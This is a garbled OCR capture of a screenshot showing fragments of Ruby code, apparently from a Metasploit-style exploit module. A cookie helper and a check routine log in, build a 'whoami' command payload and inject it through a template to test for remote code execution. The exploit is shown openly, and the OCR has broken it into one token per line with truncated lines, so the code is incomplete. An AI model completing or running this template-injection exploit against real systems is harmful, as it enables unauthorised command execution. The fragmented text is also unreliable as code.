
# @return [Hash]
def
get_cookie_as_hash
(
cookie
)
Hash
[
*
cookie
.
scan
(
/\s?([^, ;]+
end
# Checks the target by actually 
#
# @return [Array] Exploit::Check
#                 Exploit::Check
#                 Exploit::Check
def
 do_explicit_check

begin
      cookie 
=
 do_login

# I don't really care which 
# If the command is valid, i
# If the command is not vali
      c 
=
get_exec_code
(
'whoami'
)
      res 
=
inject_template
(
c
,
 coo
      json 
=
 res
.
get_json_document

if
 json
[
'message'
]
&&
 json
[
'